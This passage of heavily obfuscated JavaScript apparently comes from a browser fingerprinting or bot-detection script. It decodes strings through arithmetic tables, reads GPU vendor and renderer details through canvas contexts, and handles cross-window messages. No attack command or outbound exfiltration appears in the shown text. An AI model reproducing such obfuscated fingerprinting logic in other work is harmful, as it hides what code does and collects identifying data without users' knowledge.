WG()[Sw(hA)],DC('',[][[]]))?WG()[Sw(AK)](Qq,ZO,Jt(Jt(QD))):WG()[Sw(Lr)](mjv,dOv,Gq)],WWH));YPH=Jt(QD));}catch(c0H){HGv=Jt(QD),qGv=c0H;}finally{At.splice(WU(fVH,Lr),Infinity,D0v);try{var WPH=At.length;var BBv=Jt(Jt(hm));if(Jt(YPH)&&HN(null,gkH[b6()[M2(WO)].call(null,Uf,j1,Jt(Lr))])&&(EXv=gkH[b6()[M2(WO)].apply(null,[Uf,j1,Jt({})])](),NO(IV[RM(typeof Cc()[Lw(zf)],DC(js()[kE(LN)](lV,Qq),[][[]]))?Cc()[Lw(p6)](Xr,zs,hWv,zD,Wf):Cc()[Lw(Pr)](Fw,bs,AY,xw,RTv)](EXv),EXv))){BBv=Jt(Jt([]));return;}}finally{At.splice(WU(WPH,Lr),Infinity,D0v);if(BBv){At.pop();}if(HGv)throw qGv;}if(zdH){At.pop();}}var pLH;return At.pop(),pLH=dLH,pLH;}At.pop();}break;case FH:{var cBv=hWH[hm];At.push(jkv);if(IV[b6()[M2(Cn)].apply(null,[Ff,BK,Jt(Jt(Lr))])][js()[kE(pY)](cC,qN)](cBv)){var D1H;return At.pop(),D1H=cBv,D1H;}At.pop();}break;case Tv:{var rRv=hWH[hm];return rRv;}break;case fk:{At.push(FLv);if(Jt(O7(PF()[hN(RE)].call(null,JQ,Cn,fN,Jt(Jt(Lr)),cf),IV[xx()[Hn(nF)](R2,kj,gr,ZQ,Cj,hA)]))){var F9v;return At.pop(),F9v=null,F9v;}var cWH=IV[NO(typeof xx()[Hn(HE)],DC([],[][[]]))?xx()[Hn(nF)](R2,Jt({}),GF,ZQ,Cj,gU):xx()[Hn(gU)](hkv,QD,vj,Dmv,Bw,D5)][PF()[hN(RE)].apply(null,[JQ,Cn,Lj,A9,cf])];var W1H=cWH[VE()[Pq(Uq)].apply(null,[nF,SWv,N3v,K9])];var FGv=cWH[VE()[Pq(Qw)](jO,JQ,xKv,zf)];var NVH=cWH[js()[kE(FY)](vZv,Rr)];var QRH;return QRH=[W1H,RM(FGv,QD)?QD:Fc(FGv,QD)?tp(Lr):tp(Pr),NVH||b6()[M2(Xr)].call(null,ws,vr,MA)],At.pop(),QRH;}break;case K8:{At.push(ZOv);var bWH={};var lYv={};try{var TvH=At.length;var bRH=Jt(jI);var MRH=new (IV[PF()[hN(cY)].apply(null,[gU,GRv,LE,JQ,PQ])])(QD,QD)[js()[kE(kG)](SVv,nF)](WG()[Sw(kHv)](FY,c5v,ZQ));var pPH=MRH[Cc()[Lw(UO)](Ss,As,JF,FA,z1H)](xx()[Hn(HE)](xdv,UO,BN,fC,PDv,Jt(QD)));var kHH=MRH[RM(typeof VE()[Pq(Xr)],DC([],[][[]]))?VE()[Pq(DQ)].call(null,JF,mRv,d1v,Ss):VE()[Pq(As)](Rw,lLv,N3v,gr)](pPH[js()[kE(Qw)].call(null,j5,XE)]);var Q0H=MRH[RM(typeof VE()[Pq(Mw)],'undefined')?VE()[Pq(DQ)](ZG,LO,KWv,Jt(Lr)):VE()[Pq(As)](Qq,lLv,N3v,sY)](pPH[WG()[Sw(vX)](tB,sK,Jt(Jt([])))]);bWH=sU(WL,[RM(typeof b6()[M2(kG)],DC([],[][[]]))?b6()[M2(gc)].apply(null,[UJv,SOv,Lj]):b6()[M2(Ff)].call(null,fmv,DA,Jt(QD)),kHH,b6()[M2(Uq)](LE,Tr,Nn),Q0H]);var BWH=new (IV[PF()[hN(cY)](gU,GRv,sq,Jt(Jt([])),PQ)])(QD,F0[NO(typeof WG()[Sw(gj)],DC([],[][[]]))?WG()[Sw(Gq)](l2,ptv,HE):WG()[Sw(Lr)].call(null,bkH,sHv,FY)]())[js()[kE(kG)].call(null,SVv,nF)](VE()[Pq(z9)].call(null,Jt(Jt([])),BN,CVv,Jt([])));var rmH=BWH[RM(typeof Cc()[Lw(Cr)],'undefined')?Cc()[Lw(p6)](ZHv,LE,xw,D5,hVv):Cc()[Lw(UO)].call(null,Ss,Wf,JF,LE,z1H)](xx()[Hn(HE)].apply(null,[xdv,Jt(Lr),Xn,fC,PDv,rN]));var GPH=BWH[VE()[Pq(As)](Wf,lLv,N3v,Rw)](rmH[js()[kE(Qw)](j5,XE)]);var x9v=BWH[VE()[Pq(As)](Jt([]),lLv,N3v,Cr)](rmH[WG()[Sw(vX)](tB,sK,Cr)]);lYv=sU(WL,[WG()[Sw(Z9)].call(null,Cr,hz,Gq),GPH,js()[kE(FLv)](R5,jzv),x9v]);}finally{At.splice(WU(TvH,Lr),Infinity,ZOv);var XmH;return XmH=sU(WL,[VE()[Pq(OWv)](BO,sY,C1v,KF),bWH[RM(typeof b6()[M2(Bf)],DC('',[][[]]))?b6()[M2(gc)](VG,Mhv,Jt(Lr)):b6()[M2(Ff)](fmv,DA,Jt(Jt({})))]||null,WG()[Sw(L2)].call(null,kG,zQ,ws),bWH[b6()[M2(Uq)](LE,Tr,Jt(Jt([])))]||null,VE()[Pq(Xf)](Nn,NN,j5,Jt(QD)),lYv[WG()[Sw(Z9)](Cr,hz,np)]||null,NO(typeof js()[kE(Sf)],DC([],[][[]]))?js()[kE(L2)].apply(null,[fA,hX]):js()[kE(AY)](m1v,vVv),lYv[js()[kE(FLv)].call(null,R5,jzv)]||null]),At.pop(),XmH;}At.pop();}break;case Bg:{var t9v=hWH[hm];At.push(C0v);if(RM([NO(typeof xx()[Hn(gc)],DC(js()[kE(LN)].apply(null,[p0,Qq]),[][[]]))?xx()[Hn(xw)](XKv,zD,zD,gc,Sf,bs):xx()[Hn(gU)].call(null,c5v,WO,KF,Vhv,Dkv,vj),b6()[M2(z9)].call(null,mVv,M0v,Bw),js()[kE(mLv)].call(null,Jdv,zD)][js()[kE(rN)](Fz,Nn)](t9v[WG()[Sw(As)](hA,dnv,p6)][NO(typeof WG()[Sw(B1v)],'undefined')?WG()[Sw(rF)](gRv,n6,LN):WG()[Sw(Lr)](G1v,Olv,Cr)]),tp(Lr))){At.pop();return;}IV[VE()[Pq(Ff)].apply(null,[Jt({}),gRv,XT,Yf])](function(){At.push(X3v);var wLH=Jt(jI);try{var zXv=At.length;var bVH=Jt(jI);if(Jt(wLH)&&t9v[WG()[Sw(As)](hA,Wmv,Jt(Lr))]&&(t9v[WG()[Sw(As)](hA,Wmv,Jt([]))][Cc()[Lw(bG)].call(null,Lb,LE,LN,cY,YWv)](Cc()[Lw(np)](NRv,XO,nF,bF,qWv))||t9v[WG()[Sw(As)].call(null,hA,Wmv,Lq)][Cc()[Lw(bG)](Lb,f2,LN,rN,YWv)](js()[kE(ZB)].call(null,Uxv,qE)))){wLH=Jt(Jt({}));}}catch(CBv){At.splice(WU(zXv,Lr),Infinity,X3v);t9v[WG()[Sw(As)](hA,Wmv,rF)][WG()[Sw(Lf)](gc,Sn,Jt(Jt(QD)))](new (IV[WG()[Sw(Kq)](Wn,Lx,E2)])(VE()[Pq(qE)].apply(null,[p6,MRv,mr,bq]),sU(WL,[VE()[Pq(F0v)](wE,xw,ZK,Jt(QD)),Jt(Jt(jI)),RM(typeof WG()[Sw(p6)],DC('',[][[]]))?WG()[Sw(Lr)](l4v,rN,Jt(QD)):WG()[Sw(Ovv)].call(null,nN,gTv,Jt(Jt({}))),Jt(Jt(hm)),RM(typeof VE()[Pq(vp)],'undefined')?VE()[Pq(DQ)](GF,HA,Xxv,JQ):VE()[Pq(FLv)](zr,vp,j4H,Jt(Jt({}))),Jt(Jt(jI))])));}if(Jt(wLH)&&RM(t9v[WG()[Sw(WWv)].call(null,GF,Y0v,MA)],js()[kE(nN)].apply(null,[r7,lcv]))){wLH=Jt(Jt([]));}if(wLH){t9v[WG()[Sw(As)].call(null,hA,Wmv,FY)][WG()[Sw(Lf)].apply(null,[gc,Sn,A9])](new (IV[WG()[Sw(Kq)].call(null,Wn,Lx,zG)])(VE()[Pq(Z9)](WF,A9,F4v,Nn),sU(WL,[VE()[Pq(F0v)](Jt(Jt([])),xw,ZK,MA),Jt(Jt([])),WG()[Sw(Ovv)].call(null,nN,gTv,sq),Jt({}),VE()[Pq(FLv)](Jt(QD),vp,j4H,Lr),Jt(Jt(jI))])));}At.pop();},QD);At.pop();}break;case Kh:{At.push(fw);IV[WG()[Sw(ZQ)](lWv,xZ,Lq)][WG()[Sw(vn)](Xn,C7,gr)](VE()[Pq(dLv)].apply(null,[ZG,HE,MH,Jt(Jt(QD))]),function(t9v){return NdH.apply(this,[Bg,arguments]);});At.pop();}break;case lh:{At.push(kO);throw new (IV[NO(typeof WG()[Sw(hq)],DC('',[][[]]))?WG()[Sw(wA)](FQ,Sc,wA):WG()[Sw(Lr)](cY,Uhv,Jt(QD))])(WG()[Sw(qN)](Pr,SUv,Lq));}break;case vm:{var OXv=hWH[hm];var TLH=hWH[jI];At.push(L0v);if(bU(TLH,null)||Fc(TLH,OXv[WG()[Sw(AK)](Qq,Htv,jO)]))TLH=OXv[WG()[Sw(AK)](Qq,Htv,vj)];for(var LYv=QD,RYv=new (IV[b6()[M2(Cn)].call(null,Ff,hz,Dq)])(TLH);Fb(LYv,TLH);LYv++)RYv[LYv]=OXv[LYv];var IGv;return At.pop(),IGv=RYv,IGv;}break;case Cd:{var A1H=hWH[hm];var BYv=hWH[jI];At.push(v6v);var HHH=bU(null,A1H)?null:HN(Cc()[Lw(gc)](Zb,fC,ZQ,Er,QB),typeof IV[Cc()[Lw(AK)].apply(null,[Sl,Jt({}),AY,K9,m1v])])&&A1H[IV[Cc()[Lw(AK)](Sl,zf,AY,BO,m1v)][PF()[hN(zn)].apply(null,[D2,fO,UO,LE,OTv])]]||A1H[RM(typeof PF()[hN(cY)],DC([],[][[]]))?PF()[hN(Lr)].call(null,cPv,PQ,BO,gU,HDv):PF()[hN(DQ)](JQ,Wvv,UO,kj,qLv)];if(HN(null,HHH)){var lGv,b9v,tWH,HBv,bdH=[],lLH=Jt(QD),kdH=Jt(Lr);try{var l1H=At.length;var nBv=Jt([]);if(tWH=(HHH=HHH.call(A1H))[VE()[Pq(RE)](RE,Zr,zM,QD)],RM(QD,BYv)){if(NO(IV[Cc()[Lw(Pr)].call(null,Fw,Kw,AY,JQ,EIv)](HHH),HHH)){nBv=Jt(Jt(jI));return;}lLH=Jt(F0[NO(typeof xx()[Hn(D2)],DC([],[][[]]))?xx()[Hn(LE)](X1v,LN,FA,AK,Uw,UO):xx()[Hn(gU)].call(null,As,Jt(Lr),KF,QPv,pLv,Er)]());}else for(;Jt(lLH=(lGv=tWH.call(HHH))[PF()[hN(nF)].call(null,p6,Uf,Bf,Jt(Jt(QD)),CX)])&&(bdH[WG()[Sw(LN)](Yr,YZ,Sj)](lGv[RM(typeof b6()[M2(gf)],DC('',[][[]]))?b6()[M2(gc)](XMv,hdv,jO):b6()[M2(JF)](Qq,QZ,Jt(Lr))]),NO(bdH[WG()[Sw(AK)](Qq,qTv,jO)],BYv));lLH=Jt(TF[Lr]));}catch(s1H){kdH=Jt(QD),b9v=s1H;}finally{At.splice(WU(l1H,Lr),Infinity,v6v);try{var smH=At.length;var xHH=Jt(jI);if(Jt(lLH)&&HN(null,HHH[b6()[M2(WO)](Uf,B8,PY)])&&(HBv=HHH[NO(typeof b6()[M2(XO)],'undefined')?b6()[M2(WO)](Uf,B8,Kw):b6()[M2(gc)](vvv,qIv,Rw)](),NO(IV[Cc()[Lw(Pr)].apply(null,[Fw,Jt(Jt({})),AY,LN,EIv])](HBv),HBv))){xHH=Jt(Jt({}));return;}}finally{At.splice(WU(smH,Lr),Infinity,v6v);if(xHH){At.pop();}if(kdH)throw b9v;}if(nBv){At.pop();}}var qRH;return At.pop(),qRH=bdH,qRH;}At.pop();}break;case VW:{var zvH=hWH[hm];At.push(nHv);if(IV[b6()[M2(Cn)].call(null,Ff,RC,Jt(Jt(QD)))][js()[kE(pY)](Mc,qN)](zvH)){var zGv;return At.pop(),zGv=zvH,zGv;}At.pop();}break;case J1:{var XBv=hWH[hm];At.push(Nj);var kGv;return kGv=IV[RM(typeof Cc()[Lw(gU)],DC(js()[kE(LN)](rq,Qq),[][[]]))?Cc()[Lw(p6)].apply(null,[C0v,zs,IIv,As,Dn]):Cc()[Lw(Pr)].apply(null,[Fw,zn,AY,GO,spv])][PF()[hN(wA)].call(null,p6,Wn,DQ,Jt(Jt(QD)),NF)](XBv)[js()[kE(Uq)].call(null,mY,UO)](function(vGv){return XBv[vGv];})[QD],At.pop(),kGv;}break;}};var Np=function GXv(lvH,IBv){var SWH=GXv;while(lvH!=Av){switch(lvH){case E:{IY=AK*LN+p6*Lr*SA;pF=D2-p6+LN*Cr*Pr;cE=Cr*D2+SA+LN;lvH-=Mh;fs=LN*Cr+p6+SA+AK;}break;case wv:{Wf=LN+Cr+p6*D2+Pr;Kw=AY*JQ+ZQ;Yf=AY*p6*AK-Pr-ZQ;qq=AK-Lr+Pr*Cr;WF=Cr*AK*Lr-JQ-D2;lvH+=pS;Gq=Pr+AK*JQ+Cr-LN;zr=JQ*AK+p6*AY;}break;case YH:{lvH=Av;return WGv;}break;case dg:{lvH=sH;NIv=SA*p6-AK*ZQ+Lr;zdv=p6-Lr+Pr*LN*Cr;F4v=AY*LN+Pr*JQ*Cr;Zhv=LN+AK*p6*D2*AY;KB=SA*D2-ZQ*AK*LN;}break;case WR:{lvH-=AS;for(var qWH=WU(NYv.length,Lr);kf(qWH,QD);qWH--){var vmH=AF(WU(DC(qWH,CVH),At[WU(At.length,Lr)]),WHH.length);var M9v=vZ(NYv,qWH);var nmH=vZ(WHH,vmH);CLH+=GXv(Vg,[Z7(qT(H2(M9v),nmH),qT(H2(nmH),M9v))]);}}break;case dV:{k0v=AY+p6*AK*JQ*D2;DDv=AY-SA+D2*p6*Cr;fKv=ZQ*Pr*D2*p6-gc;cSv=Cr+AY+gc+SA*ZQ;V7v=Lr+D2*LN*Pr*p6;lvH=DP;xWv=SA*AY-Cr*gc-ZQ;}break;case Xm:{dmv=ZQ+D2*SA-Pr-AY;pPv=Lr+SA+LN*Pr*ZQ;hpv=SA*AY-Pr-p6-ZQ;vJv=SA*p6-LN-Pr-ZQ;P8v=SA*gc+LN+AY+Lr;lvH+=PW;n7v=LN*SA-D2-ZQ+gc;Icv=Pr*LN*Cr+JQ+Lr;}break;case Ng:{lvH+=mV;kPv=JQ+AY+gc+LN*Cr;AN=gc*SA-D2+AY;ZO=JQ*AY*ZQ+gc+SA;Ubv=Pr-AK+D2+p6*SA;}break;case s8:{Lq=AY*ZQ*Lr+JQ;lvH=DH;Qq=Pr*Cr+JQ-gc;bs=Lr*AY*ZQ-p6*D2;HE=LN+Pr+D2+ZQ;}break;case DS:{Zf=ZQ*p6*Pr*JQ+gc;OVv=Pr-gc+AY*JQ*AK;fRv=Cr+Lr+LN*p6*ZQ;g5=SA*LN-Cr*JQ-AY;sO=Lr+JQ*LN+SA*AY;dZv=ZQ+AY+p6*gc*JQ;fp=p6-AY+ZQ*SA-JQ;h1v=Cr-AY+JQ+LN*SA;lvH=SV;}break;case Y0:{hdv=D2*Pr*Cr+AY-p6;r8v=Cr*AK*JQ-ZQ-D2;TX=SA*AY-Pr-Cr-LN;Oj=D2+p6*SA-ZQ*AK;V1v=p6*AY+JQ*LN*D2;JHv=Lr+Pr*AY+gc*SA;lvH-=RV;}break;case Fg:{CDv=AY+ZQ*Cr+gc+p6;c0v=JQ*SA-p6*AY*Lr;lvH+=XH;gs=Cr*gc-AK+SA*AY;LVv=D2*AY*AK+p6+gc;sX=Cr+D2*SA+AY+gc;}break;case Fk:{dE=SA*D2+ZQ*LN-Pr;lvH=Yh;YJv=AK-JQ-p6+D2*SA;Uf=Cr+Pr+LN*p6*gc;rj=AY-ZQ+D2*SA;}break;case VI:{Olv=ZQ*p6*D2*Pr;tmv=Cr*AY*AK+LN*D2;jnv=ZQ*SA-Pr+gc*LN;bJv=gc*AK+Pr*LN*Cr;dB=Pr+AK*Lr*JQ*Cr;PQ=AY+ZQ+Cr+SA*p6;C4v=JQ*ZQ*D2-LN*gc;lvH=mg;s1v=SA*LN+gc-Cr;}break;case xI:{lHv=Pr+gc*D2*p6-LN;P5=LN*SA-AK-gc*p6;zw=Lr+SA*D2-JQ-LN;M9=p6*D2*Lr*LN+JQ;Ps=SA*D2+gc*JQ-AK;lvH-=Rd;gTv=gc*Pr*AK*D2*p6;}break;case L0:{return F0H;}break;case cL:{lvH+=lv;var JVH=IBv[hm];var F0H=DC([],[]);var CHH=WU(JVH.length,Lr);while(kf(CHH,QD)){F0H+=JVH[CHH];CHH--;}}break;case Z:{lvH-=tW;vSv=AY*SA-gc+JQ*D2;rWv=D2+JQ*AY*LN+SA;CVv=Pr*ZQ*AY*JQ-SA;Qvv=Cr+LN*SA+JQ;PVv=gc+SA*D2-Lr-Cr;nVv=ZQ*p6+gc*SA-JQ;hIv=Cr*p6*AY-Pr*LN;Vlv=AY+JQ+SA*gc+AK;}break;case fg:{gkv=LN*SA-Pr*Lr*Cr;lKv=Lr*ZQ*Cr-gc+SA;lvH=Uk;tkv=JQ*ZQ+gc*SA-Lr;W1v=Cr+Pr+D2*SA;RRv=D2+gc+ZQ+SA*LN;}break;case FP:{EKv=SA*p6-ZQ-AK+LN;lvH=rW;HWv=Cr-D2+Lr+ZQ*SA;Y2=SA*D2-Pr+AY*JQ;rn=SA*ZQ+p6-LN;IB=p6+AY*gc*D2*AK;}break;case Bd:{KWv=AY*Lr*SA-AK*JQ;jdv=JQ*Cr-Pr-Lr+SA;hqv=JQ*SA-gc*Pr*AK;W0v=p6+JQ*LN*D2+gc;CdH=D2*AY-p6+gc*SA;lvH=jv;RTv=AY*SA-Pr+JQ+D2;}break;case gm:{MIv=JQ*ZQ*D2+LN-AY;bVv=ZQ*LN*AY*Pr+Lr;VLH=Lr+Cr+SA*Pr+ZQ;wG=Cr+ZQ*SA+D2*AY;dCv=gc*SA+Cr*p6+JQ;lvH-=I8;}break;case FV:{lvH+=jP;var tPH=IBv[r1];if(RM(typeof Y0H,C6[AK])){Y0H=dJ;}var jvH=DC([],[]);tLH=WU(DmH,At[WU(At.length,Lr)]);}break;case A:{xtv=SA*ZQ-LN*p6-Cr;sA=AK*gc+ZQ*AY*LN;Pkv=ZQ-p6+JQ+SA*D2;fUv=p6+SA*AK*Pr+D2;lvH=KH;CIv=Cr*Pr*JQ-gc*D2;Lzv=SA*JQ-Pr-gc*Cr;}break;case rR:{dHv=gc*SA-Pr-LN+Cr;dVv=AY+LN*SA+ZQ-Lr;JTv=ZQ*SA-D2+Cr-AK;jKv=SA*D2+gc+JQ+Lr;hWv=JQ+SA*D2+ZQ-Pr;N3v=JQ+Pr+Cr*p6*AY;q2=gc*ZQ*JQ;lvH=nR;E5=LN*SA+JQ*AY-Pr;}break;case SP:{NTv=JQ*p6*AY+SA*LN;lvH=fg;OTv=JQ*Pr*Cr-AY;nG=p6*SA+gc;rtv=Lr+ZQ*Pr*Cr;rzv=p6*ZQ*LN-Lr-gc;T6v=SA*LN+Cr+D2+gc;}break;case OI:{lvH-=gk;Cj=JQ*D2+Cr+LN*gc;Gw=AK+gc*ZQ*JQ;BF=AY*SA-Cr+Lr-LN;Ew=Cr*D2+SA+ZQ-Lr;zO=AK+p6*AY*Cr-Pr;W5=Pr*ZQ+AY+D2*SA;XE=AY+LN+AK*gc*JQ;VG=p6*Cr-AK+SA*AY;}break;case KV:{var KvH=QGv[wvH];lvH-=hh;for(var c1H=QD;Fb(c1H,KvH.length);c1H++){var f1H=vZ(KvH,c1H);var T9v=vZ(zA.H1,kBv++);AvH+=GXv(Vg,[Z7(qT(H2(f1H),T9v),qT(H2(T9v),f1H))]);}return AvH;}break;case Sh:{XHv=D2*SA+AY*ZQ;BKv=LN*SA-JQ*ZQ;lvH-=B1;r4v=Cr*ZQ-Pr*AY;Dhv=AY+p6*LN*Cr-SA;DIv=ZQ*SA-gc-p6*AY;g0v=D2*JQ*LN+AK*Lr;}break;case HV:{lvH-=OH;HZv=Cr*gc+JQ*D2*ZQ;FVv=ZQ*Cr-Pr+JQ+AY;vf=D2*JQ+AK+ZQ*SA;Zjv=JQ+Cr+p6+LN*SA;}break;case JV:{return YJ(r1,[CLH]);}break;case FI:{KG=ZQ+AY*SA+Cr*LN;Cq=Cr*D2+JQ*AY+SA;fq=SA*ZQ-Cr+JQ;lvH-=dv;Nw=SA+AY*p6+ZQ*LN;Pw=Cr+D2*SA+ZQ+p6;nN=Cr+D2+SA;}break;case TI:{Fn=SA*ZQ-Cr+JQ-Pr;VKv=Cr*JQ-SA+D2-ZQ;lvH-=SP;hNv=SA*AK+ZQ*Pr+gc;Wlv=LN+D2*SA-Cr-p6;R7v=SA*AK+p6+gc*ZQ;}break;case Uv:{OO=AK*SA+Cr*gc-Lr;l2=Pr*Cr-AK+SA+ZQ;mF=JQ*ZQ*Pr-AY+gc;w5=p6*gc*Cr-D2*AK;R5=Lr*Cr+JQ*ZQ*D2;lvH-=NV;QA=Lr*SA*D2+gc*ZQ;hr=SA*AY-p6*Lr;tG=Cr+LN+p6*SA;}break;case nI:{var n9v=IBv[hm];lvH=Av;D9.ZW=GXv(cL,[n9v]);while(Fb(D9.ZW.length,FQ))D9.ZW+=D9.ZW;}break;case dS:{DPv=SA*ZQ-p6-gc*Pr;lvH+=Av;O6v=SA+p6-AK+Cr*D2;l4v=Pr*SA-ZQ+JQ-Lr;nQv=p6+AY*Cr-D2+ZQ;}break;case KS:{hA=Cr-Pr*p6+ZQ*gc;WO=LN+ZQ+JQ*AK-gc;zf=ZQ+AK+Lr+AY+JQ;FA=Cr-AY+AK+JQ+ZQ;DQ=LN*Lr+p6*AK-gc;KQ=AY*Lr+LN*D2;FY=Cr-ZQ+D2+LN-p6;bG=Cr+Pr*gc*Lr-AY;lvH=s8;}break;case qR:{cY=Lr*ZQ*AY-JQ+Pr;lvH-=dh;zs=JQ-Pr+LN+D2+Cr;BN=AK*D2+p6*AY+gc;zD=Lr+Cr+JQ*gc-Pr;tJ=gc+AY*ZQ+Cr*Lr;GF=Pr*LN+Cr+JQ*AK;f5=D2+AY-Pr+ZQ*gc;}break;case G0:{kO=gc*LN*AK-AY-JQ;lvH+=Uh;E2=Lr-AK+JQ*gc;K9=AK+JQ+gc+D2+Pr;kj=Pr*p6+gc+AK+D2;wA=Pr*JQ-LN+AK+p6;sq=AY*ZQ-gc-JQ-D2;XO=AK+AY+D2+Lr;L5=AK+AY+D2*LN+Lr;}break;case QR:{Vkv=LN*gc*AK*AY;Bpv=JQ*gc*AY-AK+ZQ;BDv=SA*D2+p6*Lr*Cr;jhv=AK+p6*Lr*Cr*AY;xKv=Lr+LN*Cr*Pr-SA;lvH=E;FX=LN*AY*JQ*Lr;fsv=AY*D2*JQ+SA-gc;}break;case GI:{lvH=KS;UO=AK*JQ;sp=ZQ*JQ*Lr-AK*Pr;gf=Cr*Pr*Lr+AY-gc;vp=AY-AK+p6*JQ+Cr;Ss=LN+D2-p6+ZQ*AY;MA=AK+Pr*JQ*p6*Lr;}break;case OW:{CFv=D2*SA+LN-ZQ-p6;q6v=SA*AY*Pr-LN*Cr;Ir=Cr*JQ*AK-LN-AY;ZN=ZQ+AK+SA*gc-p6;Fw=SA+gc*Cr-JQ;fOv=Lr*SA*gc-AY*p6;lvH=FP;}break;case Xg:{QUv=Pr-Lr+ZQ*gc*JQ;lvH=DS;RZv=gc+ZQ+SA*AY+Lr;Yxv=JQ*D2+Cr*Lr*gc;Hjv=Cr+SA*p6+LN+AK;MQ=LN*Cr*p6+JQ;r5=ZQ*p6*LN-AK*JQ;PA=gc*Cr+AY+LN+SA;cn=SA*ZQ-D2+Pr-Lr;}break;case lH:{ssv=JQ*Cr+AK*p6;AFv=AY*SA-LN-p6+JQ;cdv=D2*Lr+Cr*AK*ZQ;lvH=l1;SQv=SA*LN+Cr-AK+gc;Flv=ZQ*Cr+AK-p6*Lr;FEv=Pr+AK+p6*SA-AY;pQv=Pr-gc*LN+D2*SA;rpv=JQ+SA*AY-LN;}break;case j0:{DdH=gc*JQ*LN+Cr;lvH-=Sm;B9=AK*SA+JQ-ZQ;YWv=gc*Pr*D2*LN-p6;M1v=Pr*AY+D2*Cr;SUv=SA*ZQ-D2-Pr*LN;spv=p6+Pr-D2+JQ*Cr;}break;case Lg:{NRv=ZQ*Cr+AY-LN*AK;Mvv=AK*Pr+SA*LN-D2;lvH+=QS;zWv=LN*Cr+SA*Pr+D2;sdv=SA*D2+Cr*Pr*Lr;sVv=LN*SA+Lr-ZQ*gc;BX=Cr*JQ*Pr-AY-Lr;}break;case g1:{Whv=D2*gc*JQ*Lr-SA;f4v=JQ*SA+AK-Cr+ZQ;lvH-=zW;pTv=SA+Cr*p6-LN*Pr;QHv=JQ*Cr-SA-AY-gc;I0v=LN*SA-AY-Cr-JQ;}break;case SV:{kvv=D2*ZQ*AY+SA+JQ;lvH=L1;EE=ZQ*AY*LN*Lr;Jf=AK*Cr+gc*D2*LN;S1v=Cr*D2+SA*gc*Lr;nq=gc*SA-p6+AK-D2;jA=SA*AK-LN*JQ;}break;case wR:{j5=JQ*D2*gc-ZQ;As=JQ*ZQ+Pr-LN+D2;lvH=F;vs=LN*AK*Cr-Pr-ZQ;tHv=Pr-JQ+SA*LN-ZQ;}break;case bk:{cRv=gc*p6*Cr+Lr-AY;lvH=GR;Lvv=JQ*D2*AK*p6+LN;Fmv=JQ*D2*ZQ+p6*LN;rgv=SA*LN-Pr+AY*AK;OLv=gc*SA-ZQ+Lr;JB=SA*AY-p6-LN-Pr;}break;case NI:{At.push(khv);UY=function(AdH){return GXv.apply(this,[nI,arguments]);};YJ.apply(null,[l1,[EF,OUv,ws]]);lvH=Av;At.pop();}break;case YW:{pmv=LN+gc*AK*Cr+D2;fVv=D2*p6+JQ*Cr-Pr;wzv=SA*AK+ZQ*p6-Cr;PPv=AK*LN-gc+p6+SA;EHv=AY+JQ*SA-p6*D2;lvH=f1;}break;case jS:{fHv=AK-Pr+gc*SA+AY;A3v=ZQ*JQ*Pr*p6-Lr;g1v=AK*D2+Pr+SA*LN;fw=AK*gc*AY*D2+SA;LWv=Pr-SA+Cr*AK*gc;hJv=p6+Lr+SA*D2+ZQ;Fdv=D2+Pr-gc+SA*ZQ;jY=p6+Pr*AK+ZQ*SA;lvH=lR;}break;case Rm:{Q2=Pr+JQ*LN*ZQ+gc;Rj=LN*SA-p6+D2*ZQ;LPv=D2*SA-ZQ;gF=AY*SA-Cr-D2-p6;d9=JQ*Pr+SA*AK+AY;LCv=Cr*JQ+D2+SA*gc;m8v=Lr+SA*ZQ+JQ+gc;lvH+=x1;hEv=ZQ*Cr*Lr+JQ*D2;}break;case MW:{lvH=nV;bq=gc+JQ*ZQ-Lr-D2;n5=Cr-AY-AK+ZQ*LN;Xn=D2+JQ+Pr*Cr+Lr;OWv=SA-JQ+Pr+Cr-ZQ;bw=Pr*D2*AY;hq=Cr*p6+ZQ-LN*Pr;}break;case F:{pB=gc*AY*LN-D2-AK;D5=Cr+gc+ZQ*LN-p6;A9=ZQ-JQ*Lr+Cr*AK;RWv=SA*JQ-Cr*LN+AY;lvH=kV;chv=p6-ZQ*AK+AY*SA;M0v=Lr+AK+Pr*Cr*JQ;}break;case IP:{Nj=gc+D2*AY*AK+SA;hhv=Cr*LN+ZQ+Pr*p6;SOv=Lr-AY*AK+SA*ZQ;KA=LN+ZQ*gc*p6+AK;QTv=AK+SA*ZQ+JQ-Lr;lvH-=IH;}break;case TR:{fN=Cr+p6*gc-Pr+D2;rN=Pr*AY*LN+ZQ-AK;Ff=SA+Cr-AY-D2+gc;lvH=wv;Gn=Cr+AY+p6*ZQ+AK;GO=gc+JQ*ZQ-Cr+Lr;Bw=Pr-LN+JQ*AY+gc;Rr=JQ*AY+Cr+Lr-AK;}break;case V:{var NBv=IBv[hm];var CVH=IBv[jI];var JLH=IBv[Uh];var WHH=Bz[wM];var CLH=DC([],[]);var NYv=Bz[NBv];lvH+=CL;}break;case VV:{var KLH=IBv[hm];var YWH=DC([],[]);lvH=Av;for(var WRH=WU(KLH.length,Lr);kf(WRH,QD);WRH--){YWH+=KLH[WRH];}return YWH;}break;case h8:{var SvH=IBv[hm];Yn.XW=GXv(VV,[SvH]);lvH+=T;while(Fb(Yn.XW.length,rI))Yn.XW+=Yn.XW;}break;case WI:{OG=LN+SA+Pr-gc;T0v=gc*SA-D2+LN+Lr;lvH-=W1;Dkv=p6*AK+Cr+JQ*AY;RIv=SA*Lr*gc-AK-JQ;Sf=Lr*D2+p6+SA-AY;}break;case R:{clv=LN*D2+gc+ZQ*SA;LTv=JQ*LN*Lr*p6-D2;dIv=D2*Pr+p6+Cr*ZQ;lvH=U0;tA=gc*Cr*AK;Vj=SA*JQ-Cr*AK-Lr;Uj=LN*SA+D2;}break;case HW:{KRv=SA-AY+Cr*D2-p6;fdv=gc*AK*Cr-LN+ZQ;NDv=LN-AY*Lr+gc*SA;zcv=Pr+JQ*ZQ*D2-Cr;qtv=Lr*AY*SA+LN*Pr;lvH-=YP;}break;case DR:{gSv=SA*gc+AY-D2+Lr;Mhv=Lr*SA*ZQ-LN*AK;RPv=gc*ZQ*JQ-SA+AK;P4v=gc+D2-Cr+LN*SA;lvH+=x0;zHv=LN*D2*JQ+ZQ+AK;qVv=gc+Pr+LN*JQ*D2;SVv=Cr+ZQ*JQ*D2+Lr;}break;case Dh:{SO=Lr-D2+SA*LN-Pr;h9=JQ+D2+Cr+SA*LN;Un=AK+p6+JQ*Pr*Cr;GE=D2*SA+LN+AY+JQ;lvH=l8;dxv=SA*AY-D2*Pr*AK;Skv=Cr*ZQ-Lr-Pr+D2;b2v=LN*Cr-D2+ZQ*AY;PAv=gc+p6*Cr*Pr;}break;case Qg:{At.push(sRv);Ts=function(A4H){return 